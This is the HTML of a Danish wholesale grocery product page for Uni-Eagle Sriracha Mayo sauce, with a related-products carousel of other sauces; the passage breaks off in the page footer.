			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Sriracha Mayo Sovs, 460g, Uni-Eagle, THA
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>12x460g</p>
</div>
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-61896  with-count wishlist-fragment on-first-load"
	data-fragment-ref="61896"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:61896,&quot;parent_product_id&quot;:61896,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:true,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				30904			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://kft.dk/product-category/sovs/andre-sovser/" rel="tag">Andre sovser</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/&media=https://kft.dk/wp-content/uploads/2026/01/30904_1_30904.png&description=Sriracha+Mayo+Sovs%2C+460g%2C+Uni-Eagle%2C+THA" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wd_additional_tab_tab active" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn wd-active" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-active panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-593" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-23007 status-publish last instock product_cat-andre-sovser product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="23007">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23007  wishlist-fragment on-first-load"
	data-fragment-ref="23007"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:23007,&quot;parent_product_id&quot;:23007,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/char-siu-sovs-12x397g-lkk-hkg/" class="product-image-link" tabindex="-1" aria-label="Char Siu sovs, 12x397g, LKK, HKG">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/10/30313k_4_30313k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30313k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/10/30313k_4_30313k.png 500w, https://kft.dk/wp-content/uploads/2025/10/30313k_4_30313k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/10/30313k_4_30313k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/char-siu-sovs-12x397g-lkk-hkg/">Char Siu sovs, 12x397g, LKK, HKG</a></h3><span class="sku">Varenr: 30313k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/sovs/andre-sovser/" rel="tag">Andre sovser</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				30313k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-27787 status-publish first instock product_cat-andre-sovser product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="27787">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27787  wishlist-fragment on-first-load"
	data-fragment-ref="27787"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27787,&quot;parent_product_id&quot;:27787,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/kryddersovs-przyprawa-med-plynie-960g-maggi-pol/" class="product-image-link" tabindex="-1" aria-label="Kryddersovs (Przyprawa med Plynie), 960g, Maggi, POL">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/07/30007_3_30007.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30007" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/07/30007_3_30007.png 500w, https://kft.dk/wp-content/uploads/2025/07/30007_3_30007-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/07/30007_3_30007-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/kryddersovs-przyprawa-med-plynie-960g-maggi-pol/">Kryddersovs (Przyprawa med Plynie), 960g, Maggi, POL</a></h3><span class="sku">Varenr: 30007<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/sovs/andre-sovser/" rel="tag">Andre sovser</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				30007			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-23127 status-publish last instock product_cat-andre-sovser product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="23127">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23127  wishlist-fragment on-first-load"
	data-fragment-ref="23127"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:23127,&quot;parent_product_id&quot;:23127,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mayonnaise-salat-50-10kg-kraft-deu/" class="product-image-link" tabindex="-1" aria-label="Mayonnaise salat 50%, 10kg, Kraft, DEU">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2024/02/30428_2_30428.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30428" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2024/02/30428_2_30428.jpeg 500w, https://kft.dk/wp-content/uploads/2024/02/30428_2_30428-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2024/02/30428_2_30428-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mayonnaise-salat-50-10kg-kraft-deu/">Mayonnaise salat 50%, 10kg, Kraft, DEU</a></h3><span class="sku">Varenr: 30428<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/sovs/andre-sovser/" rel="tag">Andre sovser</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				30428			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-22996 status-publish first instock product_cat-andre-sovser product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="22996">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22996  wishlist-fragment on-first-load"
	data-fragment-ref="22996"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:22996,&quot;parent_product_id&quot;:22996,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/oesterssovs-300ml-maekrua-tha/" class="product-image-link" tabindex="-1" aria-label="Østerssovs, 300ml, Maekrua, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2024/09/30305_2_30305.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30305" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2024/09/30305_2_30305.jpeg 500w, https://kft.dk/wp-content/uploads/2024/09/30305_2_30305-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2024/09/30305_2_30305-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/oesterssovs-300ml-maekrua-tha/">Østerssovs, 300ml, Maekrua, THA</a></h3><span class="sku">Varenr: 30305<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/sovs/andre-sovser/" rel="tag">Andre sovser</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				30305			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-23090 status-publish last instock product_cat-andre-sovser product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="23090">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23090  wishlist-fragment on-first-load"
	data-fragment-ref="23090"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:23090,&quot;parent_product_id&quot;:23090,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/oesterssovs-600ml-maekrua-tha/" class="product-image-link" tabindex="-1" aria-label="Østerssovs, 600ml, Maekrua, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/30374_2_30374.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30374" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2026/01/30374_2_30374.jpeg 500w, https://kft.dk/wp-content/uploads/2026/01/30374_2_30374-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2026/01/30374_2_30374-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/oesterssovs-600ml-maekrua-tha/">Østerssovs, 600ml, Maekrua, THA</a></h3><span class="sku">Varenr: 30374<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/sovs/andre-sovser/" rel="tag">Andre sovser</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				30374			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-22796 status-publish first instock product_cat-andre-sovser product_tag-b2c has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="6" data-id="22796">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22796  wishlist-fragment on-first-load"
	data-fragment-ref="22796"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:22796,&quot;parent_product_id&quot;:22796,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/pad-thai-sovs-730ml-pantai-tha/" class="product-image-link" tabindex="-1" aria-label="Pad Thai sovs, 730ml, Pantai, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/03/30056_5_30056_Tegnebraet-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30056_Tegnebræt 1" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/03/30056_5_30056_Tegnebraet-1.png 500w, https://kft.dk/wp-content/uploads/2025/03/30056_5_30056_Tegnebraet-1-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/03/30056_5_30056_Tegnebraet-1-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/pad-thai-sovs-730ml-pantai-tha/">Pad Thai sovs, 730ml, Pantai, THA</a></h3><span class="sku">Varenr: 30056<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/sovs/andre-sovser/" rel="tag">Andre sovser</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				30056			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-23226 status-publish last instock product_cat-andre-sovser product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="23226">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23226  wishlist-fragment on-first-load"
	data-fragment-ref="23226"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:23226,&quot;parent_product_id&quot;:23226,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/sriracha-super-hot-chilisovs-750ml-uni-eagle-tha/" class="product-image-link" tabindex="-1" aria-label="Sriracha chilisovs med ekstra chili, 750ml, Uni-Eagle, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/30792_2_30792.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30792" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2026/01/30792_2_30792.png 500w, https://kft.dk/wp-content/uploads/2026/01/30792_2_30792-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/30792_2_30792-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/sriracha-super-hot-chilisovs-750ml-uni-eagle-tha/">Sriracha chilisovs med ekstra chili, 750ml, Uni-Eagle, THA</a></h3><span class="sku">Varenr: 30792<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/sovs/andre-sovser/" rel="tag">Andre sovser</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				30792			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-23143 status-publish first instock product_cat-andre-sovser product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="23143">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23143  wishlist-fragment on-first-load"
	data-fragment-ref="23143"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:23143,&quot;parent_product_id&quot;:23143,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/xo-sovs-220g-lkk-hkg/" class="product-image-link" tabindex="-1" aria-label="XO sovs, 220g, LKK, HKG">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2022/10/30449_2_30449.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30449" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2022/10/30449_2_30449.jpeg 500w, https://kft.dk/wp-content/uploads/2022/10/30449_2_30449-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2022/10/30449_2_30449-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2022/10/30449_2_30449-100x100.jpeg 100w, https://kft.dk/wp-content/uploads/2022/10/30449_2_30449-387x387.jpeg 387w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/xo-sovs-220g-lkk-hkg/">XO sovs, 220g, LKK, HKG</a></h3><span class="sku">Varenr: 30449<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/sovs/andre-sovser/" rel="tag">Andre sovser</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				30449			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-5" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70204-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1768823230" type="text/css" media="all">
